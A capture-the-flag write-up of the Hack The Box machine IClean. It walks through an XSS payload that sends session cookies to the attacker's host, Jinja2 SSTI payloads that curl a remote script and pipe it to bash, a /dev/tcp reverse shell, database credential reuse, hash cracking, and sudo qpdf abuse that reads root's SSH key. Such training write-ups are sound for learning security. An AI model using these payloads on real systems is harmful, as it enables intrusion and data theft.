6 minutes
HTB: IClean
- Platform: Hack The Box
- Link: IClean
- Level: Medium
- OS: Linux
IClean begins with a cleaning service website where we identify a form vulnerable to Cross-Site Scripting (XSS). Exploiting this vulnerability, we retrieve a session cookie and access the application dashboard. There, we discover an invoice generator susceptible to Server-Side Template Injection (SSTI), which provides our initial foothold. Further exploration reveals the database credentials, allowing us to recover password hashes. By cracking one of these hashes, we gain SSH access and retrieve the user flag. To obtain the root flag, we must exploit qpdf, and this write-up will demonstrate two different methods to achieve this.
Target IP address - 10.10.11.12
Scanning
nmap -sC -sV -oA nmap/IClean 10.10.11.12
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-08 12:02 CDT
Nmap scan report for 10.129.43.201
Host is up (0.077s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 2c:f9:07:77:e3:f1:3a:36:db:f2:3b:94:e3:b7:cf:b2 (ECDSA)
|_  256 4a:91:9f:f2:74:c0:41:81:52:4d:f1:ff:2d:01:78:6b (ED25519)
80/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.33 seconds
We find two open ports 22 (SSH) and 80 (HTTP - Apache)
We get redirected to capiclean.htb when trying to access the web server. We need to add it to the /etc/hosts file to access the website.
sudo echo "10.10.11.12 capiclean.htb" | sudo tee -a /etc/hosts
Enumeration
The web application is a cleaning service.

After looking around we found two functionalities that we may be able to exploit.
http://capiclean.htb/quote(using theGET A QUOTEbutton) leads us to a form where we can select which services we desire and also input an email address.

After submitting an email address we get to http://capiclean.htb/sendMessage.

http://capiclean.htb/loginleads to a login form with the usual username:password credentials.


Running gobuster we find /dashboard but we get redirected to the Home page when we try to access it probably because we don’t have a valid cookie.
gobuster dir -u http://capiclean.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
We intercept the request we get after submitting the email at /quote, since there is a login feature but no sign in it button let’s try to steal a session cookie in order to gain access the other pages.

Now we use our payload before sending the request.

XSS Payload
<img+src%3dx+onerror%3dthis.src%3d"http%3a//<IP_ADDRESS>%3a<PORT_NUMBER>/cookie.php"%2bbtoa(document.cookie)>
We get the base64 cookie value.

Base64 cookie value
c2Vzc2lvbj1leUp5YjJ4bElqb2lNakV5TXpKbU1qazNZVFUzWVRWaE56UXpPRGswWVRCbE5HRTRNREZtWXpNaWZRLlpoSGZEUS5HNXJKMEhWdkJwaGFjcHIxR3pJbTlwaFFYanM=
We use the command below to decode it.
echo 'COOKIE_VALUE' | base64 -d

After adding it to our browser, we are able to access /dashboard.


In Generate Invoice we can fill the form and get an Invoice ID.


Using that ID in Generate QR will create a QR code link, submitting that link allows us to see our invoice document.

Initial Foothold
The application is clearly using some template engine to create the invoice documents which means it might be vulnerable to Server Side Template Injection (SSTI). The thing is we need to find which template engine is being used.

Using Wappalyzer I identify that the application is using Flask and we know that the commonly used template engines for Python are Jinja2, Mako, Genshi and Cheetah.
This HackTricks page has various payloads to test for SSTI and identify the specific template used.

We confirm that Jinja2 is being used by using the payload {{config}} which returns the server’s configuration. Now we just need to find the right payload to execute our commands on the server.

After numerous fails I found a working payload on hacktricks .
{%25with+a%3drequest|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('ls${IFS}-l')|attr('read')()%25}{%25print(a)%25}{%25endwith%25}

The next step is to prompt the server to run our reverse shell. To do this, we’ll establish a Python server on our local machine and set up a listener on a port of our choosing. This will allow us to receive incoming connections from the reverse shell.
Below is the content of my reverse shell file.
#!/bin/bash

sh -i >& /dev/tcp/IP_ADDRESS/PORT_NUMBER 0>&1
The reverse shell is inside the
revshell.shfile. After we send the request containing our payload, the server fetches it from our python server and executes it.
{%25with+a%3drequest|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('curl+http%3a//<IP_ADDRESS>%3a<PORT_NUMBER>/revshell.sh+|+bash')|attr('read')()%25}{%25print(a)%25}{%25endwith%25}
We get a shell as www-data.

Privilege Escalation
In /home we are unable to access the directory consuela.

Looking around we find some database credentials in opt/app/app.py.

After running ss -lntp we see a service running on port 3306 which is MySQL default port.

We connect to the database with iclean:pxCsmnGLckUb
mysql -u iclean -p
In the capiclean database we find a table called users which contains the password hash for the user consuela.

Using crackstation
we get the user password which is simple and clean.

The spaces are also part of the password.
With the credentials consuela:simple and clean we login via SSH and retrieve the user flag user.txt

sudo -l reveals that the user can run /usr/bin/qpdf as root.

Going through the documentation for qpdf
we find that --add-attachment can be used to add attachments to a file.
From here we have two ways to get the root flag. We can grab the root SSH key by attaching it to a pdf file and login as the root user or we can directly attach the root flag (because it is simply a .txt file) to a pdf file, open it in a document viewer and read the flag.
First method
First we attach the SSH key for the root user to a pdf file, connect as the root user via SSH and grab the root flag.
sudo /usr/bin/qpdf --empty /tmp/root.pdf --qdf --add-attachment /root/.ssh/id_rsa --
The SSH key is in the output of the file. We only need to do cat root.pdf to get the SSH private key for the root user.


We copy it to our local machine and make sure to change the permission with chmod 600. We can then login as root via ssh.
ssh root@capiclean.htb -i id_rsa
Second method
For this method we upload a dummy pdf on the target and we attach the root flag to it.
sudo /usr/bin/qpdf --add-attachment /root/root.txt -- dummy.pdf root2.pdf
We download the output file root2.pdf in this example. I used the default document viewer on my Kali VM. Click on the scrolling menu in the upper-left corner and choose Attachments.

Double click root.txt and it will reveal the root flag.

Closing Words
This box was easily one of my favorite on the platform, I like how inovative it was with the vulnerability chain. If you’d like to learn more about the web vulnerabilities featured on this box, you can do so on TryHackMe where they have some rooms focused on them (this not an exhaustive list).
XSS -> XSS and Intro to Cross-site Scripting
SSTI -> Server-side Template Injection and SSTI
For a more structured path, you can check PortSwigger academy (totally free) here , they cover all those web vulnerabilities and more.